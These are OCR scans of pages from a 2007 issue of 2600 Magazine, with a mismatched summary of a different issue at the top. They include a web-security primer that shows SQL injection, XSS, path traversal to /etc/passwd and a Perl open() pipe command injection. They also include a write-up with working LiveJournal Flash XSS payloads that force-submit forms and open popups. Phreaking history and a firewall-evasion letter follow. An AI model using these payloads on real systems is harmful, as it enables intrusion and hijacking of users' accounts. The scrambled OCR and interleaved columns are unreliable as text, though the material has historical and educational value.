This document discusses the history of 2600 Magazine and how it has repeatedly found itself at the center of controversies due to its subject matter of hacking and cybersecurity. Some examples given include being targeted in copyright lawsuits, having staff arrested during political conventions, and now opposing plans to demolish the historic Hotel Pennsylvania where the magazine has held conferences for many years. The magazine feels compelled to take a stand against the hotel's demolition as few others are opposing it, which could continue its pattern of advocacy on issues relevant to its readership.






![Customers table (assuming it exists). This is
simply one example of sQL i njection. See 111
and [21 from more i nformation.
SQL i njection is a big problem. The Paris
Hilt()nl�Mobi le hack didn't happen because
someone sn iffed the phone's traffic. T-Mobile's
website had an i nterface to al low subscribers
access to their address books. This means
the website had to touch the database that
Cross Site Scripting
Cross Site Scripti ng (XSS) is a mechanism
to i nject Javascript i nto the web page that is
returned to the user. Consider the simplest


example, as shown i n Figure 2. The web
appl ication has a personal ized greetings
page. The key to the vulnerabil ity is that the
i nput parameter name is reflected i nto the
page that is returned to the user. As Figure 3
stores contact i nformation. An attacker found shows, if I i nsert a block of Javascript it too
an input they could exploit and dumped out is returned to the user. So what can do you
�everal address books through the T-Mobi le with Javascript? You can steal cookies, h ijack
web page using sQL i njection . sessions, log keystrokes, capture HTML traffic
.--'--"------''-----'------/---:----------------, (aka screen scrapping), and many
http://eXample.comlhello'Ph7pna�BIIJY-' .
other th i ngs. See [5J and [6] for
/'
more i nformation about nasty
./#'-'
th i ngs Javascript can do. See [7]
/' '" <HTML> for a case study using XSS + AJAX
/':"'''/''' ..
to make malicious requests as
4' <hl>Helio there BWy,</hl> another user.
Xss can also get i njected
i nto the back end database of
'--___________<.:.!f.;..·H;.:.T .:...M;.:;L .:...>________.J a website, commonly through
Command Execution
Many times there are applications that are
executed on a web server simply by visiting
a page. For example, nslookup, whois, finger,
pi ng, traceroute, uptime, who, last, and cat
can be found i n 50-cal led appl ication gate
ways. This is where a web page receives i nput
from the user and passes it to a native app l i
cation, returning the output. These gateways
are qu ite common dna were among the first
uses of web pages and CGI. Here is an actua l
Perl script I 've seen i n the wild which serves
pages:
$res � param('file'),
open (FIN, $res);
@FIN = <FIN>;
foreach $fin (@FIN) { print "$finn" }
A request for "/cgi-bin/fi le.cgi ?fi le=contact.
html" wi l l return the contents of the fi le. First
of a l i i can see one vulnerabil ity that isn't even
a command execution. Making a request for
"/cgi-bi n/fi Ie.cgi ?fi Ie=. .I. .I. .I. ./. .letc/passwd"
wi l l give you the Unix password fi le. Further,
the open command supports the use of pipes.
Pipes a l low a command to be executed and
its output sent to another program. A request
foru m posts, member profiles, and custom
stock tickers. This is especially nasty since
the XSS wi l l affect many more people. There
are many avenues to launch Xss attacks. [8J
provides a detai led look at the different XSS
mechanisms and defensives.
As you can see XSS is an extremely
complex topic and I 've only brushed the
surface. Due to technologies l i ke AJAX and
the fact that everyone is using standards
compl iant browsers the danger of XSS is
much higher than it was when XsS was origi
nally discovered i n 2000. For some of the
rea l ly nasty stuff, see my B lack Hat Federal
presentation [91.
Defensives
Almost a l l web application attacks can
be stopped by va l idating or filtering the
inputs of the appl ication. sQL i njection isn't
possible if you r numeric i nputs only contain
n umbers. XsS attacks are not possible if you
don 't a l low a subset of a markup language i n
you r input. A wel l placed regex can save you
a lot of headache if it's in the proper place.
Just because you have cl ient side Javascript
for "/cgi-bi nlfi le.cgi?file=nmap
-vi" wi l l execute nmap on the
server if it exists ! This happens
because the open function wi l l
http://example.comlhello.php1name=�IPT>badness..
//
execute the nmap command
for you and the pipe means the
open function reads the output
/
" ''
''
<HJ£
/;/,./:" <Hl>Helio there <SCRIPT>badness..
from "nmap -v" as if it were a
file. See 131 and [41 for more </HTML>
i nformation.
Page 8 --------------------- 2600 Magazine](https://image.slidesharecdn.com/2600v24n1spring2007-200427180433/85/2600-v24-n1-spring-2007-8-320.jpg)
![to val idate i nput val ues doesn't mean you're
protected. I can always directly connect to
you r application and completely bypass your
fi lters. Always i mplement fi lters on the server
side! Your mantra shou ld be "never trust
anything I get from the c l ient." Everything you
get from the c l ient incl uding cookies, query
stri ngs, POST data, and HTTP headers can a l l
b e faked. Always make sure you implement
some kind of length restriction on you r field
too. Otherwise someone m ight implement
a fi lesystem on top of your web application
[1 0]!
Conclusions
I hope this article served as a n ice primer
on a l l the issues surrounding web app l i cation
security. It's a complex field and I encourage
you to check the cited works to learn more.
There is no group, there is only code.
References
[1 ] SQL Injection Whitepaper (http://www.
...spidynam i cs.com/spi l abs/education/wh i te
"'papers/SQLinjection.html) Examples of SQL
i njection.
[2] Blind SQL Injection Whitepaper (http://
...www.spidynam ics.com/assets/documents/
...B l i nd_SQLlnjection.pdf) Examples of B l i nd
SQL I njection where you don 't have ODBC
error messages to help you craft attacks.
[3] Web Security and Privacy (http://www.
...orei l ly.com!cataloglwebsec2/i ndex.html ) A
rather dated O ' Rei l ly book that has an excel-
RFIO:
lent security section i n chapter 1 6.
[4] Perl eel Security Notes by Chris (http://
...www.xed.ch/lwm/securitynotes.html) Wel l
written page goi ng into many more command
execution issues with Perl than I covered.
[5] XSS-Proxy (http://xss-proxy.sf.net) XSS
Proxy shows how JavaScript can be used to
mon itor keystrokes and can receive th ird
party commands.
[6] Phuture of Phishing (http://www.
...msblabs.orgltal ksl) Shows some of the nasty
thi ngs you can do with XSS and how XSS can
fac i l itate phishi ng.
[7] MySpace.com Virus (http://namb. la/
...popular/tech.html) Technical deta i l s of the
MySpace.com virus as told by the author.
Shows how XSS attacks can be augmented by
AJAX.
[8] Real World XSS (http://sandsprite.com/
...Sleuth/papers/ReaIWorld_XSS_l.htm l) An
excel lent paper discussing a l l aspects of the
XSS risk.
[9] Web Application Worms and Viruses
( h ttp : //ww w. s p i dy n a m i c s . c o m /s p i l a bs/
"'ed u c a t i o n/prese n t at i o n s/b i Il y h offm a n
...-web_appworms_viruses.pdf) Deta i l s self
propagating web malware and shows some
very nasty implications of XSS.
[1 0] TinyDisk (http://www.msblabs.orgl
...tinydiskl) Implementing an app l i cation on
top of someone else's web app l i cation.
Radio Freak-me-out Ide
by KnlghtlOrd
KnlghtIOrd@knlghtIOrd.org
RFID has become something of a hot
topic in the hacking world. There have heen
mu ltiple presentations on security and privacy
of RFID and also the technology heh ind it.
Th is article is designed to be a what-if type
scenario on what RFID is potentially capahle
of and where the technology is headi ng.
RFI D stands for Radio Frequency Iden
tification which obviously means identi
fying objects using radio frequency. Current
i mplementations i nclude a�set management,
i nventory control, inventory tracking, access
control, and entity identification. The first
three are usually implemented i n a busi
ness environment to track i nventory from
one location to another or to mon itor asset
activity to isolate theft situations and problem
areas. These implementations of RFI D are
very efficient and perform a val uable task for
Spring 2007--------------------- Page 9](https://image.slidesharecdn.com/2600v24n1spring2007-200427180433/85/2600-v24-n1-spring-2007-9-320.jpg)


![E::-::t:· 1 .:. 1
L.j i t.r-I
by Zaphraud
This article wil l focus on a clickless SWF
XSS exploit of LiveJournal.com and the
importance of:
-Learning from the past.
-Auditing al l errors to at least determine
what caused them .
-Last but not least, the u ltimate form of
code auditing: Using your program while
intoxicated, to simulate a "regu lar" user.
As of 6-0ctober-2006 Livejournal staff
closed this vulnerability in the video template
system.
Recent Background
A few months ago, LiveJournal joined other
blogging sites in supporting video content for
its members. Initial ly, the template system
was used. Later, support was also added
for simply pasting OBJECT-style code from
Youtube or Photobucket. Focus here is on
the template system, which works as fol l ows
using a URL pasted in from one of the two
allowable services, YouTube or Photobucket:
<LJ TEMPLATE=NAME>http : //www.youtube .
"com/watch?v=d3PyLe6 s ivE</LJ-TEMPLATE>
The very first thing that crossed my mind
when I saw this was "Gee, I bet they are only
checking domain names." I proceeded to
post an entry on August 2nd featuring a sma l l
Mozilla banner that I had uploaded t o Photo
bucket for the purpose of testing this. The post
is at acpizza.livejournal.com/499638.htm l
and uses the fol lowing snippet:
<lj -template name = ''video ''>http://img.
"photobucket . com/albums/v51 0/zaphraud/
"misc/mozilla . swf</l j -template>
On 1 3-September-2006, I discov-
"Funny/longcat. swf" </1 j -template>
It didn't work and I edited it to fix it. Bear
in mind that I was dru nk, so once I figured
out what I did wrong by looking at previous
examples, is it any surprise that I ended up
with:
<lj -template name= ''video''>http://img.
"photobucket.com/albums/v51 0/zaphraud/
"Funny/longcat. swf"</lj-template>
after "fixing" the problem? Notice I drunk- !
enly left a quote at the end?
What happened next is key: Instead of
properly breaking with the normal Live
Journal error when HTML is a l l screwed up
[Error : Irreparable invalid markup ( 'what
ever was bad ') in entry. Owner must fix
manually. Raw contents below.], I saw the
word OBJECT on one side and a quote and
a "
> on the other side, with a working video
in the middle, presu mably from the EMBED
tag.
Yes, as it turns out from viewing the
sou rce, it was possible to pass parameters
to the flash. I nitial ly I played with this in the
fol lowing manner:
< l j -template name=''video' ' >http://img.
"photobucket.com/albums/v51 0/zaphraud/
"Funny/zeldazvO . swf"height=" 1"width="1</
"l j -template>
Spaces in the URL are disal l owed.
However, by quoting parameters, separa
tion of arguments is preserved. This one pixel
"videO" is actually a hummed rendition of
the Zelda theme song, which as you can
imagine is quite capable of making people
confused when it ends up posted in a Live
Journal comm unity, or a message comment,
as there is not rea l ly any way to tel l where
exactly it came from short of viewing the
sou rce. At some point, a photobucket-hosted
meatspin.swf was posted to a comm unity, but
a moderator deleted it rapidly.
ered a hilarious meme while drunk and
posted another entry at acpizza.livejournal.
com/S01 921 .html and made the mistake of
putting quotes around the URL, as fol l ows:
<lj -template name=''video''> ''http : //img.
"photobucket.com/albums/v51 0/zaphraud/
Perhaps because of people getting used
to MySpace profiles that are every bit as
Spring 2007-------------------- Page 1 1](https://image.slidesharecdn.com/2600v24n1spring2007-200427180433/85/2600-v24-n1-spring-2007-11-320.jpg)
![annoying as late 1 990s Geocities web pages, abuse of this function went u nderreported.
Clearly, somethi ng larger was needed i n order to get th is problem fixed. It was time to reopen
a can of Exxon Seal Remover. . . .
<lj-template name= ''video ''>http://img.photobucket.com/(some url).swf"height
-="l"width="l"AllowScriptAccess="always</lj-template>
The AliowScriptAccess tag a l lows javascript to be run from flash.
I downloaded a trial version of Flash 8 and struggled with this monster app l ication's
awkward i nterface u nti l I figured out where I needed to drop my load, after which it became
extremely simple.
getURL("javascript:document.write( '<form method=post name=esr2006
action=http://www.livejournal.com/interests.bml><input type=hidden
name=mode value=add><input type=hidden name=intid value=456049><input
type=submit value=ESR></form>, );document.esr2006.submit();");
It basica l l y uses a single U RL i n order to write a l ittle HTML form, then cl ick on the submit
button. After it ran for a couple of hours i n a popular but much disl i ked comm u nity, I shut it
off and tried some other th i ngs.
Another person proved it possible to write a posting worm, in spite of LiveJournal 's separa
tion of domains, because since that time they have added another feature, l ivejournal .com/
portal/, that shows "friend's entries" on the main l ivejournal site which made it possible to use
javascript to manipulate the new post page, located at l ivejournal.com/update.bm l . This code
was never released i nto the wi ld, and was only tested in a steri l i zed form.
The fol lowi ng code was used by a troll, apparently an obese orange cat, posting i n the
"proanorexia" comm u nity:
getURL("javascript:document.write( '<html><body><script language=
"JavaScript"> function rUrl() { var cdate = 0; var sex = 0; targurl = new
Array(4); targurl[O] = "Donut_Girl"; targurl[l] = "Ronders"; targurl[2]
= "Andikins"; targurl[3] = "Shay"; var ran = 60/targurl.length; cdate
= new Date(); sex = cdate.getSeconds(); sex = Math.floor(sex/ran); return(
''http://encyclopediadramatica.com/index.php/ '' + targurl[sex]); } function
popupMe(){myleft=lOO;mytop=lOO;settings="top=" + mytop + ",left="
+ myleft + ",width=900,height=800,location=no,directories=no,menubar
=no,toolbar=no,status=no,scrollbars=yes,resizable=yes,fullscreen=yes
";PopupWin=window.open(rUrl(),"Popupwin", settings);PopupWin.blur();}
</script><form method=post name=esr2006 action=http://www.livejournal.
com/interests.bml><input type=hidden name=mode value=add><input
type=hidden name=intid value=456049><input type=submit value=ESR></
form></body></html>, ); PopupMe(); document.esr2006.submit();");
This is the final known example of this exploit i n a functional form, whi ch not only
made users i nterested i n Exxon Seal Remover, but then triggered an aggressive
popup of one of fou r fucked-up-people pages from encyclopedia dramatica.
What can we learn from the past, with respect to development and secu rity? At first glance,
it wou ld appear that this is just a more advanced version of the same damn thing that happened
with Exxon Seal Remover in 2001 (see http://www. l ivejournal.com!tools/memories.bml?user
=acpizza&keyword=Exxon+Seal+Remover+bugfix.) where image tags weren't being properly
fi ltered and a l l owed for manipulation of the user's i nterests, or, i n the 2 1 -January-20m entry,
to launch the user's mail c l ient with a shocking message (it i n itia l ly said somethi ng else).
On the other hand, one has to take i nto account rea l ity, someth i ng we hackers often over
look. Whi le only having a day or two of sign ificant downtime in the last half dozen years,
LiveJournal . com has been completely overtaken in popu larity by the bug-ridden Swiss cheese
that is MySpace.com, and that's because MySpace.com used the same philosophy that Micro
soft has used in a l l their products (and perhaps u nti l recently with their OS): Get it worki ng,
now. Fix it when it breaks. I n a world with no real corporate responsibil ity, fixing security holes
before they are exploits or spending time creating qual ity code is a losing busi ness mode l . That
saddens me deepl y, but that's an u nfortu nate reality.
Kudos to the 80S and the 602.
Page 12 --------------------- 2600 Magazine](https://image.slidesharecdn.com/2600v24n1spring2007-200427180433/85/2600-v24-n1-spring-2007-12-320.jpg)









![of practice it was very easy to exactly emulate boxes to what many bel ieve was the Mafia.
the tim ings. We took turns cal l i ng a fortress Wh ile not a "snitch," Don was highly criti
phone and comparing thei r tone generators cized for getting busted for something few
with ours. No discern ible difference! We had of us bel ieved was i l lega l . He was to be i n
broken the m ighty fortress withi n hours of contact with Ron Rosenbaum of Esquire, a
thei r debut. Mil l ions of dol lars AT&T spent men ' s magazine you'd find next to Playboy.
versus one dol lar's worth of parts. Nothing Ron wanted sensation. He managed to tal k to
else mattered. many phreaks. While the piece he publ ished
[Much later they thought they got smart in the October 1 97 1 edition of Esquire
and i ntroduced 1 700Hz (sometimes 1 500Hz) contai ned some b u l lshit, it was to lead to the
but somehow they missed what hackers were first pol ice "hacker rou ndup." The piece was
able to do with CMOS. We cou ld create also read on Pacifica Radio's K PFA in Berkeley
phase-shift osci l l ators as perfect as thei r LI j ust prior to its release, possibly di rected to
C oscillators. Later DTMF and MFc ch ips the "bl i nd phreaks." Crunch picked up a copy
became avai lable and by replaci ng the 1 Mhz at local newsstand on his way to San Jose City
crystal with an LlC oscillator, a very close Col lege and read the rather lengthy article
approxi mation cou ld be obtained. Red and without putti ng it down. He cal led Denny,
bl ue, or "rainbow" (named after a drug), boxes the ringleader of the b l i nd phone phreaks,
were popular. These chips were extremely and read it again. He apparently recorded
expensive, but fortunately free for me. Much the cal l for other b l i nd phreaks. This was the
later, the 5087 came out for 50 cents. A very end in one way but also a new begi n n i ng - a
cheap, no effort red box ! The big question: whole new defi nition of hacker.
"How much honey or maple syrup does it Myself, I was caught with what was to
take to make a "fortress phone" sound l i ke later be known as a "red box, " something
a 6.5536MHz crystal-based red box? The 2600 would cover heavily al most 20 years
"quarter, " designed by a very competent engi- later. Because I was a m i nor, news of th is in
neer, was to solve half the problem. A damn the USA was very sl ight. But this didn't stop
6.5S36MHz rock was sti l l used, but replacing Canada from publ ishing my name, since it
that with an LlC circuit made a perfect box. wasn't i l legal to publish the names of m i nors
Hackers can wind coils! Hope you kept your there. I didn't learn u ntil later, but I was to
back issues of 2600. ] become their "Crunch" and start a popu lar
High school finally. The principal national pastime. The red box was simply a
welcomed the new "class of ' 75" and warned uti l ity that made using the blue box m uch
the returning students to be n ice to us. Sil icon easier from most of North America. Nobody
Val l ey was jU5t begi n n i ng to form out of the knows where the term "blue box" actual l y
long establ ished anchors: Lockheed Aero- came from. The tone generator in one of the
space, Hewlett-Packard, and Varian. Our massive "fortress phones" is red. Actually it's
school district found itself with more money in a pink case, possibly to keep people out?
than it cou ld use. We were bei ng addressed Clearly, red is more manly.
on a newly insta l l ed c: losed-circuit TV system. Unfortunately, my boarding school,
We were told there were 2600 students u niversity, and much information you need to
enrol led. Very amusing in a somewhat secret understand me has been edited out. I don't
way. even have the space to tel l you about seeing a
This was going to be an interesting and real gymnasium-sized computer i n 1 974.
{>ventfu l year. I was to see a computer for the However, beforE' we move on to the Neth-
first time and actually use one in rea l-time. erlands, I ' m going to outl ine the thought
The "math resou rce center" had an "ASR33 process that was to become my defin i ng
Teletype" term i nal instal led. This connected hack. I broke BART (Bay Area Rapid Transit)
to a central ti meshari ng mach i ne at 1 1 0 baud. at its weakest poi nt: revenue col lection. It
It was UNIXI Wh i le new, UNIX was very easy was al most as simple as a red box and has
to use. A l l students were welcome to trv the been outl i ned previously in these pages.
new equ ipment. Punch cards sti l l ruled and The " BART hack" was not the first time
"computers in the classroom" were a distant tickets were duplicated. Rather, it was a
dream for most schools. rethink on how it shou ld be done. Tradition-
The summer of 1 971 had someth i ng a l ly, "crim inals" used a lot of huge, heavy
brewing that was goi ng to forever change the machinery, sometimes even stolen ticket
public notion of "hacker." A virtual unknown, vendors that weigh nearly a ton . This was to
Don Ballanger, got busted for sel l ing b l ue be an u ltra-simple portable device, weighing
Spring 2007--------------------- Page 27](https://image.slidesharecdn.com/2600v24n1spring2007-200427180433/85/2600-v24-n1-spring-2007-27-320.jpg)











![stronger, because by its nature the salt is a known
and knowable val ue.
Now to the heart of your approach: You ' ve
defi ned a transposition function via your pseudo
random array such that:
CLEARTEXT_A -> TRANSPOSITION_l ->
Let's stick with i n upper case English for ease of
discussion. 50 you may have something l i ke this:
"A" ->TRANSPOSITION_l -> "X"
" B " ->TRANSPOSITION 1 -> "N"
Th is is a val id encrypti;;-n scheme. It even has a
name. It's called a Caesar cipher. It dates back to
at least the time of J u l i us Caesar and is what most
puzzle books use for fun these days. Now to be fair,
you can work i n a larger space than A to Z, but that's
a simple l i near growth that w i l l make it awkward for
humans with penci l and paper, but isn't a significant
key space difference.
Your next addition is to support mu ltiple level
encrypted encryptions with TRANSPOSITION_2,
TRANSPOSITION 3 , TRANSPOSITION
n . You state that iI's necessary to know each tranS::
position (password or passnumber) and the order
they were used so that it can be reversed. That's
incorrect as far as the attacker is concerned. You use
this i nformation as a straightforward way to reverse
your algorithm and decrypt. However, the attacker
could care less about your passwords and order. He
only needs to break the cipher, and that's not the
same th ing!
The reason is because there exists a TRANS
POSITION_x that is the result of all of your previ
ously appl ied transpositions. I n mathematical terms,
this is called a group. The net effect is that mu ltiple
level encryptions i n your technique add absolutely
nothi ng to the encryption security.
Let's continue the above example by running it
through two more layers of your encryption.
Password 2
"X" ->TRANSPOSITION_2 ->
" F "
"N" ->TRANSPOSITION_2 ->
" Q "
Password 3
II F "
->TRANSPOSITION_3 -> " M "
u Q "
->TRANSPOSITION_3 -> " G "
Now where you would reverse "M" to "F" to
"X" to get "A" because you know the sequence and
the keys, as the attacker, I ' m left with the fol lowing
puzzle:
"A" ->TRANSPOSITION_x -> " M "
" B " ->TRANSPOSITION x -> " G "
This is the same Caes;r cipher as before! The
transposition array is unknown, but it was unknown
before so mu ltiple encryptions added nothi ng to the
security. It's sti l l j ust a Caesar cipher! By breaking it,
I implicitly produce the TRANSPOSITION_x array
that you never actually used, but is the mathematical
equivalent of your n-Ievel encryptions, but aI I in one
step.
Again, please don 't take th is as an attack. I ' ve
lost track of the number of things I ' ve i nvented only
to d iscover I'd been beaten to it, someti mes by
hundreds of years. Learn and get better.
Dave
Dear 2600:
I would l i ke to add another technique to Toka
chu's article "The Not-So-Great Firewall of China."
This is a technical solution which shou ld work for
a l l network connections. It also doesn't require any
modification of the TCPfl P software on the other
end of the l i n k, nor does it require any thought from
the user once it's set up. Since the Chinese firewal l
is completely stateless, i t won't catch a "forbidden
word" which is split across multiple packets. The
most rel iable way to do this is to make your data
packets really, really small. To make the remote
computer send small TCP segments, tel l your kernel
to advertise a small window. On Linux, for example,
this can be done with setsockopt(socket,
getprotobyname("tcp")->pyroto, TCP_
WINDOW_CLAMP, &winsize, sizeof(int »
where winsize is an i nteger variable (not a constant!)
containing the wi ndow size which you want to
advertise, in bytes. The tcp(7) manpage says that
"the [Linux] kernel imposes a minimum [window]
size of 50CK_MI N_RCVBU Ff2 ", defined to be 2 5 6
i n -kernelfi ncludefnetfsock.h. I n a n y case, changing
that l i ne from 256 to 2 should be sufficient.
The most efficient strategy is to advertise a
window one byte less than the shortest forbidden
string you plan on using. Of course, using a ridicu
lously small window size comes with some penal
ties. Each five (or whatever) bytes of data will come
with its own IP header (24 bytes) and TCP header
(24 bytes). Further, every such segment must be
acknowledged by the receiving end before the
sender is allowed to send any more data, creating a
round-trip delay. Assuming a wi ndow of five bytes,
this inflates a three kilobyte (3072 byte) transmission
i nto 61 5 rou nd trips, requiring the sender to transmit
32, 592 bytes and the receiver to transmit 2 9,520
bytes of acknowledgments, not including i n itial and
final handshaking (5YNfFIN). The largest penalty,
however, comes from the over 600 round trip times
that have to pass for the transfer to complete, a sl ight
increase over the less than ten round trips which
would be requ i red for the same transmission using
larger ( - 1 024 byte) segments.
I would also l i ke to shill for the Museum of
Communications (http:/ /www . museumofcom
munications . org/, +1 206 767 301 2 ) i n Seattle.
They have what is probably the best col lection of
telephone equ ipment i n the world. It's also one of
the best places to blue box - the docents most l i kely
won 't object, so long as you don 't break anythi ng.
They'd probably even be glad to help you, though
don 't expect to be able to dial outside. If you ask
nicely you can read their amazingly comprehen
sive library of Bell System Practices. They 've got
mu ltiple switches: a N umber 1 Crossbar, a N umber
5 Crossbar, a margi nally functioning Number 3 E55,
and a rare Panel switch.
Duncan Smith
Spring 2007-------------------- Page 41](https://image.slidesharecdn.com/2600v24n1spring2007-200427180433/85/2600-v24-n1-spring-2007-41-320.jpg)